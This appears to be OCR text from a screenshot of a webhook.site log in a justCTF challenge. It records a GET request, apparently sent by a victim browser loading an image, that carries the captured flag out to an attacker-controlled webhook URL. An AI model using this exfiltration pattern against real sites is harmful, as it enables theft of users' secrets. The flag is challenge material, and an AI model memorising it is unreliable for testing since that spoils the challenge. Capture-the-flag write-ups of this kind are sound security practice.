 REQUESTS (2/500) Newest First
Search Query ?
GET #393b6 164.92.158.48
2023/06/06 15:43:26
GET #db099 205.178.183.165
2023/06/06 15:42:39
Request Details Permalink Raw content Export as
GET https://webhook.site/5f552696-6c5c-4df0-9c3a-32047148d333?flag=justCTF{M4nY_L4y3r
S_M4nY_f4ilur3s_ae5bda97-8543-4a4b-84bf-22c6a0df6bdf}
Host 164.92.158.48 whois
Date 2023/06/06 15:43:26 (几秒前)
Size 0 bytes
ID 393b600f-17d5-45ba-857c-b17581367bbb
Files
Query strings
flag justCTF{M4nY_L4y3rS_M4nY_f4ilur3s_ae5bda97-8543-4a4b-84bf-22c6a0df6
bdf}
No content
Headers
connection close
accept-language en-US,en;q=0.9
accept-encoding gzip, deflate, br
referer http://localhost:3000/
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site cross-site
accept image/avif,image/webp,im
sec-ch-ua-platform "Linux"
user-agent Mozilla/5.0 (X11; Linux
sec-ch-ua-mobile ?0
sec-ch-ua "Not:A-Brand";v="99", "C
host webhook.site
content-length
content-type
Form values
(empty)